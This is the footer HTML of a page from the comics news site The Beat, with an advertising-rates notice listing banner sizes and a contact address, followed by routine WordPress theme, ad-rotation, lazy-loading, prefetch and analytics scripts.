<style scoped>.tdi_138,.tdi_138 .tdc-columns{min-height:0}.tdi_138,.tdi_138 .tdc-columns{display:block}.tdi_138 .tdc-columns{width:100%}.tdi_138:before,.tdi_138:after{display:table}.tdi_138{padding-top:80px!important;padding-bottom:80px!important}.tdi_138 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_138{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138{padding-top:0px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_138{padding-top:0px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140>.wpb_wrapper,.tdi_140>.wpb_wrapper>.tdc-elements{display:block}.tdi_140>.wpb_wrapper>.tdc-elements{width:100%}.tdi_140>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_140>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding-left:40px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_140{width:60%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_141 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_141" >
<style>@media (max-width:767px){.tdi_141{padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_141 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_141 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png"  title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451"></div></div><div class="td_block_wrap td_block_text_with_title tdi_142 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_142" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><ul>
<li>Advertising slots are available right now for the Beat.</li>
<li>We have several sizes to fit every budget.</li>
<li>Top banner: 728 px wide x 90 px high</li>
<li>Site Wrapper – spec available on request. Available in one week slots.</li>
<li>Top Sidebar Boombox: 300 px wide x 250 px high</li>
<li>Large Sidebar Boombox: 300 px wide x 600 px high</li>
<li>Sidebar classified: 125 x 125 px</li>
<li>All ads should be either jpgs or animated gifs. Rates are available upon request. Email collin.millington@geekriotmedia.com for more info. Schedules also available.</li>
</ul>
</div></div></div></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_146 " ></div></div></div></div></div></div></div></div></div></a></li>
</ul>
</li>
<li id="menu-item-440628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-440628"><a rel="privacy-policy" href="https://www.comicsbeat.com/privacy/">Privacy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 Superlime Media LLC                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696cd73ad15a3
    -->

    <script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/js/app.js?ver=6.8.3" id="patreon-wordpress-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.comicsbeat.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"40170576","post":"466488","tz":"-5","srv":"www.comicsbeat.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "40170576", "466488" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="bigscoots-bfcache-js-extra">
/* <![CDATA[ */
var bfcache = {"cookie_name":"bs_bfcache_auth","is_logged_in":"","pending_operation":"","cookie_path":"\/","cookie_domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bfcache-invalidation.min.js?ver=4.0.7" id="bigscoots-bfcache-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_column_title","style_general_loop","style_general_module_loop","style_general_button","style_general_inline_image","style_general_text_with_title"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-10').gslider({groupid:10,speed:10000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-json\/*","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/cart*","\/cart\/*","\/checkout*","\/checkout\/*","\/checkouts\/*","\/my-account\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api|wc-ajax)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script id="bs-cache-instant-prefetch-invoker-js" type="text/javascript">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9bfe38c64ebb3f27","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>